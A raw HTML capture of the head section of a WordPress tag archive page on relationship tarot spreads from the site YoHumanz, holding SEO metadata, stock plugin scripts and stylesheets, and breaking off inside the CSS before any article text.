

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/tag/relationship-tarot-spread/
body_size: 25352
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>relationship tarot spread Archives - YoHumanz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yohumanz.com/tag/relationship-tarot-spread/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="relationship tarot spread Archives - YoHumanz" />
	<meta property="og:url" content="https://yohumanz.com/tag/relationship-tarot-spread/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yohumanz.com/tag/relationship-tarot-spread/","url":"https://yohumanz.com/tag/relationship-tarot-spread/","name":"relationship tarot spread Archives - YoHumanz","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/tag/relationship-tarot-spread/#primaryimage"},"image":{"@id":"https://yohumanz.com/tag/relationship-tarot-spread/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2022/02/1.jpeg","breadcrumb":{"@id":"https://yohumanz.com/tag/relationship-tarot-spread/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/tag/relationship-tarot-spread/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2022/02/1.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2022/02/1.jpeg","width":1470,"height":980,"caption":"6 card tarot spread, relationship tarot spread"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/tag/relationship-tarot-spread/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"relationship tarot spread"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; relationship tarot spread Tag Feed" href="https://yohumanz.com/tag/relationship-tarot-spread/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread\/","title":"6+Card+Tarot+Spread+Layouts%3A+3+Best+Relationship+Tarot+Spread","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2022\/02\/1.jpeg","desc":"Get an unbiased perspective on your love life by using a relationship tarot spread.\r\n\r\nA 6 card tarot spread can help you learn about your current situation, your future and what you can do to improve \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"f091a8f76e","postid":"","servertime":"1768589915","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/tags/1119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
